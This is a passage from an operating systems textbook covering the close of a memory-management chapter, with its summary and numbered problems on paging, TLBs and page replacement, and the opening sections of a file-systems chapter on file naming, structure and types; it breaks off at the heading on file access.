Paging in multicore systems has become a hot new area of research (Boyd-Wickizer et al., 2008, Baumann et al., 2009). One contributing factor is that multicore systems tend to have a lot of caches shared in complex ways (Lopez-Ortiz and Salinger, 2012). Closely related to this multicore work is research on paging in NUMA systems, where different pieces of memory may have different access times (Dashti et al., 2013; and Lankes et al., 2012).

Also, smartphones and tablets have become small PCs and many of them page RAM to “disk,” only disk on a smartphone is flash memory. Some recent work is reported by Joo et al. (2012).

Finally, interest in memory management for real-time systems continues to be present (Kato et al., 2011).

### 3.9 SUMMARY

In this chapter we have examined memory management. We saw that the simplest systems do not swap or page at all. Once a program is loaded into memory, it remains there in place until it finishes. Some operating systems allow only one process at a time in memory, while others support multiprogramming. This model is still common in small, embedded real-time systems.

The next step up is swapping. When swapping is used, the system can handle more processes than it has room for in memory. Processes for which there is no room are swapped out to the disk. Free space in memory and on disk can be kept track of with a bitmap or a hole list.

Modern computers often have some form of virtual memory. In the simplest form, each process’ address space is divided up into uniform-sized blocks called pages, which can be placed into any available page frame in memory. There are many page replacement algorithms; two of the better algorithms are aging and WSClock.

To make paging systems work well, choosing an algorithm is not enough; attention to such issues as determining the working set, memory allocation policy, and page size is required.

Segmentation helps in handling data structures that can change size during execution and simplifies linking and sharing. It also facilitates providing different

protection for different segments. Sometimes segmentation and paging are combined to provide a two-dimensional virtual memory. The MULTICS system and the 32-bit Intel x86 support segmentation and paging. Still, it is clear that few operating system developers care deeply about segmentation (because they are married to a different memory model). Consequently, it seems to be going out of fashion fast. Today, even the 64-bit version of the x86 no longer supports real segmentation.

## PROBLEMS

1. The IBM 360 had a scheme of locking 2-KB blocks by assigning each one a 4-bit key and having the CPU compare the key on every memory reference to the 4-bit key in the PSW. Name two drawbacks of this scheme not mentioned in the text.
2. In Fig. 3-3 the base and limit registers contain the same value, 16,384. Is this just an accident, or are they always the same? It is just an accident, why are they the same in this example?
3. A swapping system eliminates holes by compaction. Assuming a random distribution of many holes and many data segments and a time to read or write a 32-bit memory word of 4 nsec, about how long does it take to compact 4 GB? For simplicity, assume that word 0 is part of a hole and that the highest word in memory contains valid data.
4. Consider a swapping system in which memory consists of the following hole sizes in memory order: 10 MB, 4 MB, 20 MB, 18 MB, 7 MB, 9 MB, 12 MB, and 15 MB. Which hole is taken for successive segment requests of
  - (a) 12 MB
  - (b) 10 MB
  - (c) 9 MBfor first fit? Now repeat the question for best fit, worst fit, and next fit.
5. What is the difference between a physical address and a virtual address?
6. For each of the following decimal virtual addresses, compute the virtual page number and offset for a 4-KB page and for an 8 KB page: 20000, 32768, 60000.
7. Using the page table of Fig. 3-9, give the physical address corresponding to each of the following virtual addresses:
  - (a) 20
  - (b) 4100
  - (c) 8300
8. The Intel 8086 processor did not have an MMU or support virtual memory. Nevertheless, some companies sold systems that contained an unmodified 8086 CPU and did paging. Make an educated guess as to how they did it. (*Hint*: Think about the logical location of the MMU.)

9. What kind of hardware support is needed for a paged virtual memory to work?
10. Copy on write is an interesting idea used on server systems. Does it make any sense on a smartphone?
11. Consider the following C program:

```
int X[N];
int step = M; /* M is some predefined constant */
for (int i = 0; i < N; i += step) X[i] = X[i] + 1;
```

- (a) If this program is run on a machine with a 4-KB page size and 64-entry TLB, what values of  $M$  and  $N$  will cause a TLB miss for every execution of the inner loop?
- (b) Would your answer in part (a) be different if the loop were repeated many times? Explain.
12. The amount of disk space that must be available for page storage is related to the maximum number of processes,  $n$ , the number of bytes in the virtual address space,  $v$ , and the number of bytes of RAM,  $r$ . Give an expression for the worst-case disk-space requirements. How realistic is this amount?
13. If an instruction takes 1 nsec and a page fault takes an additional  $n$  nsec, give a formula for the effective instruction time if page faults occur every  $k$  instructions.
14. A machine has a 32-bit address space and an 8-KB page. The page table is entirely in hardware, with one 32-bit word per entry. When a process starts, the page table is copied to the hardware from memory, at one word every 100 nsec. If each process runs for 100 msec (including the time to load the page table), what fraction of the CPU time is devoted to loading the page tables?
15. Suppose that a machine has 48-bit virtual addresses and 32-bit physical addresses.
- (a) If pages are 4 KB, how many entries are in the page table if it has only a single level? Explain.
- (b) Suppose this same system has a TLB (Translation Lookaside Buffer) with 32 entries. Furthermore, suppose that a program contains instructions that fit into one page and it sequentially reads long integer elements from an array that spans thousands of pages. How effective will the TLB be for this case?
16. You are given the following data about a virtual memory system:
- (a) The TLB can hold 1024 entries and can be accessed in 1 clock cycle (1 nsec).
- (b) A page table entry can be found in 100 clock cycles or 100 nsec.
- (c) The average page replacement time is 6 msec.
- If page references are handled by the TLB 99% of the time, and only 0.01% lead to a page fault, what is the effective address-translation time?
17. Suppose that a machine has 38-bit virtual addresses and 32-bit physical addresses.

- (a) What is the main advantage of a multilevel page table over a single-level one?
- (b) With a two-level page table, 16-KB pages, and 4-byte entries, how many bits should be allocated for the top-level page table field and how many for the next-level page table field? Explain.

18. Section 3.3.4 states that the Pentium Pro extended each entry in the page table hierarchy to 64 bits but still could only address only 4 GB of memory. Explain how this statement can be true when page table entries have 64 bits.
19. A computer with a 32-bit address uses a two-level page table. Virtual addresses are split into a 9-bit top-level page table field, an 11-bit second-level page table field, and an offset. How large are the pages and how many are there in the address space?
20. A computer has 32-bit virtual addresses and 4-KB pages. The program and data together fit in the lowest page (0–4095) The stack fits in the highest page. How many entries are needed in the page table if traditional (one-level) paging is used? How many page table entries are needed for two-level paging, with 10 bits in each part?
21. Below is an execution trace of a program fragment for a computer with 512-byte pages. The program is located at address 1020, and its stack pointer is at 8192 (the stack grows toward 0). Give the page reference string generated by this program. Each instruction occupies 4 bytes (1 word) including immediate constants. Both instruction and data references count in the reference string.
  - Load word 6144 into register 0
  - Push register 0 onto the stack
  - Call a procedure at 5120, stacking the return address
  - Subtract the immediate constant 16 from the stack pointer
  - Compare the actual parameter to the immediate constant 4
  - Jump if equal to 5152
22. A computer whose processes have 1024 pages in their address spaces keeps its page tables in memory. The overhead required for reading a word from the page table is 5 nsec. To reduce this overhead, the computer has a TLB, which holds 32 (virtual page, physical page frame) pairs, and can do a lookup in 1 nsec. What hit rate is needed to reduce the mean overhead to 2 nsec?
23. How can the associative memory device needed for a TLB be implemented in hardware, and what are the implications of such a design for expandability?
24. A machine has 48-bit virtual addresses and 32-bit physical addresses. Pages are 8 KB. How many entries are needed for a single-level linear page table?
25. A computer with an 8-KB page, a 256-KB main memory, and a 64-GB virtual address space uses an inverted page table to implement its virtual memory. How big should the hash table be to ensure a mean hash chain length of less than 1? Assume that the hash-table size is a power of two.
26. A student in a compiler design course proposes to the professor a project of writing a compiler that will produce a list of page references that can be used to implement the optimal page replacement algorithm. Is this possible? Why or why not? Is there anything that could be done to improve paging efficiency at run time?
27. Suppose that the virtual page reference stream contains repetitions of long sequences of page references followed occasionally by a random page reference. For example, the sequence: 0, 1, ... , 511, 431, 0, 1, ... , 511, 332, 0, 1, ... consists of repetitions of the sequence 0, 1, ... , 511 followed by a random reference to pages 431 and 332.

- (a) Why will the standard replacement algorithms (LRU, FIFO, clock) not be effective in handling this workload for a page allocation that is less than the sequence length?
  - (b) If this program were allocated 500 page frames, describe a page replacement approach that would perform much better than the LRU, FIFO, or clock algorithms.
28. If FIFO page replacement is used with four page frames and eight pages, how many page faults will occur with the reference string 0172327103 if the four frames are initially empty? Now repeat this problem for LRU.
29. Consider the page sequence of Fig. 3-15(b). Suppose that the *R* bits for the pages *B* through *A* are 11011011, respectively. Which page will second chance remove?
30. A small computer on a smart card has four page frames. At the first clock tick, the *R* bits are 0111 (page 0 is 0, the rest are 1). At subsequent clock ticks, the values are 1011, 1010, 1101, 0010, 1010, 1100, and 0001. If the aging algorithm is used with an 8-bit counter, give the values of the four counters after the last tick.
31. Give a simple example of a page reference sequence where the first page selected for replacement will be different for the clock and LRU page replacement algorithms. Assume that a process is allocated 3=three frames, and the reference string contains page numbers from the set 0, 1, 2, 3.
32. In the WSClock algorithm of Fig. 3-20(c), the hand points to a page with *R* = 0. If  $\tau = 400$ , will this page be removed? What about if  $\tau = 1000$ ?
33. Suppose that the WSClock page replacement algorithm uses a  $\tau$  of two ticks, and the system state is the following:

Page	Time stamp	V	R	M
0	6	1	0	1
1	9	1	1	0
2	9	1	1	1
3	7	1	0	0
4	4	0	0	0

where the three flag bits *V*, *R*, and *M* stand for Valid, Referenced, and Modified, respectively.

- (a) If a clock interrupt occurs at tick 10, show the contents of the new table entries. Explain. (You can omit entries that are unchanged.)
  - (b) Suppose that instead of a clock interrupt, a page fault occurs at tick 10 due to a read request to page 4. Show the contents of the new table entries. Explain. (You can omit entries that are unchanged.)
34. A student has claimed that “in the abstract, the basic page replacement algorithms (FIFO, LRU, optimal) are identical except for the attribute used for selecting the page to be replaced.”
- (a) What is that attribute for the FIFO algorithm? LRU algorithm? Optimal algorithm?
  - (b) Give the generic algorithm for these page replacement algorithms.



35. How long does it take to load a 64-KB program from a disk whose average seek time is 5 msec, whose rotation time is 5 msec, and whose tracks hold 1 MB
- for a 2-KB page size?
  - for a 4-KB page size?

The pages are spread randomly around the disk and the number of cylinders is so large that the chance of two pages being on the same cylinder is negligible.

36. A computer has four page frames. The time of loading, time of last access, and the  $R$  and  $M$  bits for each page are as shown below (the times are in clock ticks):

Page	Loaded	Last ref.	R	M
0	126	280	1	0
1	230	265	0	1
2	140	270	0	0
3	110	285	1	1

- Which page will NRU replace?
  - Which page will FIFO replace?
  - Which page will LRU replace?
  - Which page will second chance replace?
37. Suppose that two processes  $A$  and  $B$  share a page that is not in memory. If process  $A$  faults on the shared page, the page table entry for process  $A$  must be updated once the page is read into memory.
- Under what conditions should the page table update for process  $B$  be delayed even though the handling of process  $A$ 's page fault will bring the shared page into memory? Explain.
  - What is the potential cost of delaying the page table update?

38. Consider the following two-dimensional array:

```
int X[64][64];
```

Suppose that a system has four page frames and each frame is 128 words (an integer occupies one word). Programs that manipulate the  $X$  array fit into exactly one page and always occupy page 0. The data are swapped in and out of the other three frames. The  $X$  array is stored in row-major order (i.e.,  $X[0][1]$  follows  $X[0][0]$  in memory). Which of the two code fragments shown below will generate the lowest number of page faults? Explain and compute the total number of page faults.

*Fragment A*

```
for (int j = 0; j < 64; j++)
    for (int i = 0; i < 64; i++) X[i][j] = 0;
```

*Fragment B*

```
for (int i = 0; i < 64; i++)
    for (int j = 0; j < 64; j++) X[i][j] = 0;
```

39. You have been hired by a cloud computing company that deploys thousands of servers at each of its data centers. They have recently heard that it would be worthwhile to handle a page fault at server A by reading the page from the RAM memory of some other server rather than its local disk drive.
- How could that be done?
  - Under what conditions would the approach be worthwhile? Be feasible?
40. One of the first timesharing machines, the DEC PDP-1, had a (core) memory of 4K 18-bit words. It held one process at a time in its memory. When the scheduler decided to run another process, the process in memory was written to a paging drum, with 4K 18-bit words around the circumference of the drum. The drum could start writing (or reading) at any word, rather than only at word 0. Why do you suppose this drum was chosen?
41. A computer provides each process with 65,536 bytes of address space divided into pages of 4096 bytes each. A particular program has a text size of 32,768 bytes, a data size of 16,386 bytes, and a stack size of 15,870 bytes. Will this program fit in the machine's address space? Suppose that instead of 4096 bytes, the page size were 512 bytes, would it then fit? Each page must contain either text, data, or stack, not a mixture of two or three of them.
42. It has been observed that the number of instructions executed between page faults is directly proportional to the number of page frames allocated to a program. If the available memory is doubled, the mean interval between page faults is also doubled. Suppose that a normal instruction takes 1 microsec, but if a page fault occurs, it takes 2001  $\mu$ sec (i.e., 2 msec) to handle the fault. If a program takes 60 sec to run, during which time it gets 15,000 page faults, how long would it take to run if twice as much memory were available?
43. A group of operating system designers for the Frugal Computer Company are thinking about ways to reduce the amount of backing store needed in their new operating system. The head guru has just suggested not bothering to save the program text in the swap area at all, but just page it in directly from the binary file whenever it is needed. Under what conditions, if any, does this idea work for the program text? Under what conditions, if any, does it work for the data?
44. A machine-language instruction to load a 32-bit word into a register contains the 32-bit address of the word to be loaded. What is the maximum number of page faults this instruction can cause?
45. Explain the difference between internal fragmentation and external fragmentation. Which one occurs in paging systems? Which one occurs in systems using pure segmentation?
46. When segmentation and paging are both being used, as in MULTICS, first the segment descriptor must be looked up, then the page descriptor. Does the TLB also work this way, with two levels of lookup?
47. We consider a program which has the two segments shown below consisting of instructions in segment 0, and read/write data in segment 1. Segment 0 has read/execute protection, and segment 1 has just read/write protection. The memory system is a demand-

paged virtual memory system with virtual addresses that have a 4-bit page number, and a 10-bit offset. The page tables and protection are as follows (all numbers in the table are in decimal):

Segment 0		Segment 1	
Read/Execute		Read/Write	
Virtual Page #	Page frame #	Virtual Page #	Page frame #
0	2	0	On Disk
1	On Disk	1	14
2	11	2	9
3	5	3	6
4	On Disk	4	On Disk
5	On Disk	5	13
6	4	6	8
7	3	7	12

For each of the following cases, either give the real (actual) memory address which results from dynamic address translation or identify the type of fault which occurs (either page or protection fault).

- Fetch from segment 1, page 1, offset 3
- Store into segment 0, page 0, offset 16
- Fetch from segment 1, page 4, offset 28
- Jump to location in segment 1, page 3, offset 32

- Can you think of any situations where supporting virtual memory would be a bad idea, and what would be gained by not having to support virtual memory? Explain.
- Virtual memory provides a mechanism for isolating one process from another. What memory management difficulties would be involved in allowing two operating systems to run concurrently? How might these difficulties be addressed?
- Plot a histogram and calculate the mean and median of the sizes of executable binary files on a computer to which you have access. On a Windows system, look at all .exe and .dll files; on a UNIX system look at all executable files in */bin*, */usr/bin*, and */local/bin* that are not scripts (or use the *file* utility to find all executables). Determine the optimal page size for this computer just considering the code (not data). Consider internal fragmentation and page table size, making some reasonable assumption about the size of a page table entry. Assume that all programs are equally likely to be run and thus should be weighted equally.
- Write a program that simulates a paging system using the aging algorithm. The number of page frames is a parameter. The sequence of page references should be read from a file. For a given input file, plot the number of page faults per 1000 memory references as a function of the number of page frames available.
- Write a program that simulates a toy paging system that uses the WSClock algorithm. The system is a toy in that we will assume there are no write references (not very

realistic), and process termination and creation are ignored (eternal life). The inputs will be:

- The reclamation age threshold
- The clock interrupt interval expressed as number of memory references
- A file containing the sequence of page references

- (a) Describe the basic data structures and algorithms in your implementation.
- (b) Show that your simulation behaves as expected for a simple (but nontrivial) input example.
- (c) Plot the number of page faults and working set size per 1000 memory references.
- (d) Explain what is needed to extend the program to handle a page reference stream that also includes writes.

**53.** Write a program that demonstrates the effect of TLB misses on the effective memory access time by measuring the per-access time it takes to stride through a large array.

- (a) Explain the main concepts behind the program, and describe what you expect the output to show for some practical virtual memory architecture.
- (b) Run the program on some computer and explain how well the data fit your expectations.
- (c) Repeat part (b) but for an older computer with a different architecture and explain any major differences in the output.

**54.** Write a program that will demonstrate the difference between using a local page replacement policy and a global one for the simple case of two processes. You will need a routine that can generate a page reference string based on a statistical model. This model has  $N$  states numbered from 0 to  $N - 1$  representing each of the possible page references and a probability  $p_i$  associated with each state  $i$  representing the chance that the next reference is to the same page. Otherwise, the next page reference will be one of the other pages with equal probability.

- (a) Demonstrate that the page reference string-generation routine behaves properly for some small  $N$ .
- (b) Compute the page fault rate for a small example in which there is one process and a fixed number of page frames. Explain why the behavior is correct.
- (c) Repeat part (b) with two processes with independent page reference sequences and twice as many page frames as in part (b).
- (d) Repeat part (c) but using a global policy instead of a local one. Also, contrast the per-process page fault rate with that of the local policy approach.

**55.** Write a program that can be used to compare the effectiveness of adding a tag field to TLB entries when control is toggled between two programs. The tag field is used to effectively label each entry with the process id. Note that a nontagged TLB can be simulated by requiring that all TLB entries have the same tag at any one time. The inputs will be:

- The number of TLB entries available
- The clock interrupt interval expressed as number of memory references
- A file containing a sequence of (process, page references) entries
- The cost to update one TLB entry

- (a) Describe the basic data structures and algorithms in your implementation.
- b) Show that your simulation behaves as expected for a simple (but nontrivial) input example.
- (c) Plot the number of TLB updates per 1000 references.

# 4

## FILE SYSTEMS

All computer applications need to store and retrieve information. While a process is running, it can store a limited amount of information within its own address space. However, the storage capacity is restricted to the size of the virtual address space. For some applications this size is adequate, but for others, such as airline reservations, banking, or corporate record keeping, it is far too small.

A second problem with keeping information within a process' address space is that when the process terminates, the information is lost. For many applications (e.g., for databases), the information must be retained for weeks, months, or even forever. Having it vanish when the process using it terminates is unacceptable. Furthermore, it must not go away when a computer crash kills the process.

A third problem is that it is frequently necessary for multiple processes to access (parts of) the information at the same time. If we have an online telephone directory stored inside the address space of a single process, only that process can access it. The way to solve this problem is to make the information itself independent of any one process.

Thus, we have three essential requirements for long-term information storage:

1. It must be possible to store a very large amount of information.
2. The information must survive the termination of the process using it.
3. Multiple processes must be able to access the information at once.

Magnetic disks have been used for years for this long-term storage. In recent years, solid-state drives have become increasingly popular, as they do not have any

moving parts that may break. Also, they offer fast random access. Tapes and optical disks have also been used extensively, but they have much lower performance and are typically used for backups. We will study disks more in Chap. 5, but for the moment, it is sufficient to think of a disk as a linear sequence of fixed-size blocks and supporting two operations:

1. Read block  $k$ .
2. Write block  $k$

In reality there are more, but with these two operations one could, in principle, solve the long-term storage problem.

However, these are very inconvenient operations, especially on large systems used by many applications and possibly multiple users (e.g., on a server). Just a few of the questions that quickly arise are:

1. How do you find information?
2. How do you keep one user from reading another user's data?
3. How do you know which blocks are free?

and there are many more.

Just as we saw how the operating system abstracted away the concept of the processor to create the abstraction of a process and how it abstracted away the concept of physical memory to offer processes (virtual) address spaces, we can solve this problem with a new abstraction: the file. Together, the abstractions of processes (and threads), address spaces, and files are the most important concepts relating to operating systems. If you really understand these three concepts from beginning to end, you are well on your way to becoming an operating systems expert.

**Files** are logical units of information created by processes. A disk will usually contain thousands or even millions of them, each one independent of the others. In fact, if you think of each file as a kind of address space, you are not that far off, except that they are used to model the disk instead of modeling the RAM.

Processes can read existing files and create new ones if need be. Information stored in files must be **persistent**, that is, not be affected by process creation and termination. A file should disappear only when its owner explicitly removes it. Although operations for reading and writing files are the most common ones, there exist many others, some of which we will examine below.

Files are managed by the operating system. How they are structured, named, accessed, used, protected, implemented, and managed are major topics in operating system design. As a whole, that part of the operating system dealing with files is known as the **file system** and is the subject of this chapter.

From the user's standpoint, the most important aspect of a file system is how it appears, in other words, what constitutes a file, how files are named and protected, what operations are allowed on files, and so on. The details of whether linked lists

or bitmaps are used to keep track of free storage and how many sectors there are in a logical disk block are of no interest, although they are of great importance to the designers of the file system. For this reason, we have structured the chapter as several sections. The first two are concerned with the user interface to files and directories, respectively. Then comes a detailed discussion of how the file system is implemented and managed. Finally, we give some examples of real file systems.

## 4.1 FILES

In the following pages we will look at files from the user's point of view, that is, how they are used and what properties they have.

### 4.1.1 File Naming

A file is an abstraction mechanism. It provides a way to store information on the disk and read it back later. This must be done in such a way as to shield the user from the details of how and where the information is stored, and how the disks actually work.

Probably the most important characteristic of any abstraction mechanism is the way the objects being managed are named, so we will start our examination of file systems with the subject of file naming. When a process creates a file, it gives the file a name. When the process terminates, the file continues to exist and can be accessed by other processes using its name.

The exact rules for file naming vary somewhat from system to system, but all current operating systems allow strings of one to eight letters as legal file names. Thus *andrea*, *bruce*, and *cathy* are possible file names. Frequently digits and special characters are also permitted, so names like *2*, *urgent!*, and *Fig.2-14* are often valid as well. Many file systems support names as long as 255 characters.

Some file systems distinguish between upper- and lowercase letters, whereas others do not. UNIX falls in the first category; the old MS-DOS falls in the second. (As an aside, while ancient, MS-DOS is still very widely used in embedded systems, so it is by no means obsolete.) Thus, a UNIX system can have all of the following as three distinct files: *maria*, *Maria*, and *MARIA*. In MS-DOS, all these names refer to the same file.

An aside on file systems is probably in order here. Windows 95 and Windows 98 both used the MS-DOS file system, called **FAT-16**, and thus inherit many of its properties, such as how file names are constructed. Windows 98 introduced some extensions to FAT-16, leading to **FAT-32**, but these two are quite similar. In addition, Windows NT, Windows 2000, Windows XP, Windows Vista, Windows 7, and Windows 8 all still support both FAT file systems, which are really obsolete now. However, these newer operating systems also have a much more advanced native file system (**NTFS**) that has different properties (such as file names in Unicode). In



fact, there is second file system for Windows 8, known as **ReFS** (or **Resilient File System**), but it is targeted at the server version of Windows 8. In this chapter, when we refer to the MS-DOS or FAT file systems, we mean FAT-16 and FAT-32 as used on Windows unless specified otherwise. We will discuss the FAT file systems later in this chapter and NTFS in Chap. 12, where we will examine Windows 8 in detail. Incidentally, there is also a new FAT-like file system, known as **exFAT** file system, a Microsoft extension to FAT-32 that is optimized for flash drives and large file systems. Exfat is the only modern Microsoft file system that OS X can both read and write.

Many operating systems support two-part file names, with the two parts separated by a period, as in *prog.c*. The part following the period is called the **file extension** and usually indicates something about the file. In MS-DOS, for example, file names are 1 to 8 characters, plus an optional extension of 1 to 3 characters. In UNIX, the size of the extension, if any, is up to the user, and a file may even have two or more extensions, as in *homepage.html.zip*, where *.html* indicates a Web page in HTML and *.zip* indicates that the file (*homepage.html*) has been compressed using the *zip* program. Some of the more common file extensions and their meanings are shown in Fig. 4-1.

Extension	Meaning
.bak	Backup file
.c	C source program
.gif	Compuserve Graphical Interchange Format image
.hlp	Help file
.html	World Wide Web HyperText Markup Language document
.jpg	Still picture encoded with the JPEG standard
.mp3	Music encoded in MPEG layer 3 audio format
.mpg	Movie encoded with the MPEG standard
.o	Object file (compiler output, not yet linked)
.pdf	Portable Document Format file
.ps	PostScript file
.tex	Input for the TEX formatting program
.txt	General text file
.zip	Compressed archive

**Figure 4-1.** Some typical file extensions.

In some systems (e.g., all flavors of UNIX) file extensions are just conventions and are not enforced by the operating system. A file named *file.txt* might be some kind of text file, but that name is more to remind the owner than to convey any actual information to the computer. On the other hand, a C compiler may actually


insist that files it is to compile end in *.c*, and it may refuse to compile them if they do not. However, the operating system does not care.

Conventions like this are especially useful when the same program can handle several different kinds of files. The C compiler, for example, can be given a list of several files to compile and link together, some of them C files and some of them assembly-language files. The extension then becomes essential for the compiler to tell which are C files, which are assembly files, and which are other files.

In contrast, Windows is aware of the extensions and assigns meaning to them. Users (or processes) can register extensions with the operating system and specify for each one which program “owns” that extension. When a user double clicks on a file name, the program assigned to its file extension is launched with the file as parameter. For example, double clicking on *file.docx* starts Microsoft *Word* with *file.docx* as the initial file to edit.

### 4.1.2 File Structure

Files can be structured in any of several ways. Three common possibilities are depicted in Fig. 4-2. The file in Fig. 4-2(a) is an unstructured sequence of bytes. In effect, the operating system does not know or care what is in the file. All it sees are bytes. Any meaning must be imposed by user-level programs. Both UNIX and Windows use this approach.



**Figure 4-2.** Three kinds of files. (a) Byte sequence. (b) Record sequence. (c) Tree.

Having the operating system regard files as nothing more than byte sequences provides the maximum amount of flexibility. User programs can put anything they want in their files and name them any way that they find convenient. The operating system does not help, but it also does not get in the way. For users who want to do

unusual things, the latter can be very important. All versions of UNIX (including Linux and OS X) and Windows use this file model.

The first step up in structure is illustrated in Fig. 4-2(b). In this model, a file is a sequence of fixed-length records, each with some internal structure. Central to the idea of a file being a sequence of records is the idea that the read operation returns one record and the write operation overwrites or appends one record. As a historical note, in decades gone by, when the 80-column punched card was king of the mountain, many (mainframe) operating systems based their file systems on files consisting of 80-character records, in effect, card images. These systems also supported files of 132-character records, which were intended for the line printer (which in those days were big chain printers having 132 columns). Programs read input in units of 80 characters and wrote it in units of 132 characters, although the final 52 could be spaces, of course. No current general-purpose system uses this model as its primary file system any more, but back in the days of 80-column punched cards and 132-character line printer paper this was a common model on mainframe computers.

The third kind of file structure is shown in Fig. 4-2(c). In this organization, a file consists of a tree of records, not necessarily all the same length, each containing a **key** field in a fixed position in the record. The tree is sorted on the key field, to allow rapid searching for a particular key.

The basic operation here is not to get the “next” record, although that is also possible, but to get the record with a specific key. For the zoo file of Fig. 4-2(c), one could ask the system to get the record whose key is *pony*, for example, without worrying about its exact position in the file. Furthermore, new records can be added to the file, with the operating system, and not the user, deciding where to place them. This type of file is clearly quite different from the unstructured byte streams used in UNIX and Windows and is used on some large mainframe computers for commercial data processing.

### 4.1.3 File Types

Many operating systems support several types of files. UNIX (again, including OS X) and Windows, for example, have regular files and directories. UNIX also has character and block special files. **Regular files** are the ones that contain user information. All the files of Fig. 4-2 are regular files. **Directories** are system files for maintaining the structure of the file system. We will study directories below. **Character special files** are related to input/output and used to model serial I/O devices, such as terminals, printers, and networks. **Block special files** are used to model disks. In this chapter we will be primarily interested in regular files.

Regular files are generally either ASCII files or binary files. ASCII files consist of lines of text. In some systems each line is terminated by a carriage return character. In others, the line feed character is used. Some systems (e.g., Windows) use both. Lines need not all be of the same length.

The great advantage of ASCII files is that they can be displayed and printed as is, and they can be edited with any text editor. Furthermore, if large numbers of programs use ASCII files for input and output, it is easy to connect the output of one program to the input of another, as in shell pipelines. (The interprocess plumbing is not any easier, but interpreting the information certainly is if a standard convention, such as ASCII, is used for expressing it.)

Other files are binary, which just means that they are not ASCII files. Listing them on the printer gives an incomprehensible listing full of random junk. Usually, they have some internal structure known to programs that use them.

For example, in Fig. 4-3(a) we see a simple executable binary file taken from an early version of UNIX. Although technically the file is just a sequence of bytes, the operating system will execute a file only if it has the proper format. It has five sections: header, text, data, relocation bits, and symbol table. The header starts with a so-called **magic number**, identifying the file as an executable file (to prevent the accidental execution of a file not in this format). Then come the sizes of the various pieces of the file, the address at which execution starts, and some flag bits. Following the header are the text and data of the program itself. These are loaded into memory and relocated using the relocation bits. The symbol table is used for debugging.

Our second example of a binary file is an archive, also from UNIX. It consists of a collection of library procedures (modules) compiled but not linked. Each one is prefaced by a header telling its name, creation date, owner, protection code, and size. Just as with the executable file, the module headers are full of binary numbers. Copying them to the printer would produce complete gibberish.

Every operating system must recognize at least one file type: its own executable file; some recognize more. The old TOPS-20 system (for the DECsystem 20) went so far as to examine the creation time of any file to be executed. Then it located the source file and saw whether the source had been modified since the binary was made. If it had been, it automatically recompiled the source. In UNIX terms, the *make* program had been built into the shell. The file extensions were mandatory, so it could tell which binary program was derived from which source.

Having strongly typed files like this causes problems whenever the user does anything that the system designers did not expect. Consider, as an example, a system in which program output files have extension *.dat* (data files). If a user writes a program formatter that reads a *.c* file (C program), transforms it (e.g., by converting it to a standard indentation layout), and then writes the transformed file as output, the output file will be of type *.dat*. If the user tries to offer this to the C compiler to compile it, the system will refuse because it has the wrong extension. Attempts to copy *file.dat* to *file.c* will be rejected by the system as invalid (to protect the user against mistakes).

While this kind of “user friendliness” may help novices, it drives experienced users up the wall since they have to devote considerable effort to circumventing the operating system’s idea of what is reasonable and what is not.




Figure 4-3. (a) An executable file. (b) An archive.

#### 4.1.4 File Access

